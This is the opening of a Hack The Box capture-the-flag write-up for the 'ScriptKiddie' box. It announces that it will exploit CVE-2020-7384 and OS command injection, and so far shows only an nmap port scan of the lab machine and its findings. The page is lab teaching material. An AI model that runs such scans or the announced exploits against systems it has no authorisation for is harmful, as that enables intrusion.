ScriptKiddie is an easy Linux box created by 0xdf on Hack The Box and was released on the 6th Feb 2021. Hello world, welcome to Haxez where today I will explain how I hacked ScriptKiddie. In order to complete this box it is recommended that you have basic Linux and Bash knowledge. It is also recommended that you know how to use Metasploit. By completing this box you will learn to exploit CVE-2020–7384. How to perform OS command Injection in command arguments, and how to run system commands from Metasploit console.
ScriptKiddie Service Enumeration











First, I connected to the Hack The Box VPN and spawned the box. As soon as I received the box’s IP address, I sent a ping to ensure it was online. After the box responded, I performed a Nmap scan to check all ports, request service versions and run default scripts. I set the minimum packet rate to 10000 packets and saved the output in all formats to files named scriptkiddie. As a result, I learnt that ports 22 for OpenSSH 8.2p1 and port 5000 for Werkzeug HTTP were open. Furthermore, the SSH banner revealed that it was an Ubuntu box.
┌──(kali㉿kali)-[~/HTB/ScriptKiddie]
└─$ sudo nmap -sC -sV -p- 10.129.95.150 --min-rate 10000 -oA scriptkiddie
ScriptKiddie Web Application Enumeration

